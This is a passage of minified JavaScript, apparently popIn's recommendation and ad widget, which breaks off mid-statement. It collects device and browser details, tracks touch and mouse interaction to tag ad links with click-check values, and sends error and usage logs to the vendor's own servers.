x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var aN=i(aM,"_popIn_recommend_article");if(/^ad/.test(aI.type)===true){this._onClickAd(aJ,aI,aL,aH,aN)}else{this._onClickArticle(aJ,aI,aL,aH,aN)}},_writeArticleClickHistory:function(aI){if(am.valid===false){return}var aL="_popIn_article_click_history";var aK=am.local,aJ=aK.get(aL),aM=(aJ===null)?[]:JSON.parse(aJ),aH=aM.filter(this._isNotSameHistoryURL.bind(this,aI));aH.push({url:aI,timestamp:Date.now()});aK.set(aL,JSON.stringify(aH))},_isNotSameHistoryURL:function(aH,aI){return(aI.url!==aH)},_onClickArticle:function(aJ,aI,aL,aH,aN){var aK=aI.type;am.valid&&am.session.set("_pi_article_recommend_type",aK);this._writeArticleClickHistory(aJ);var 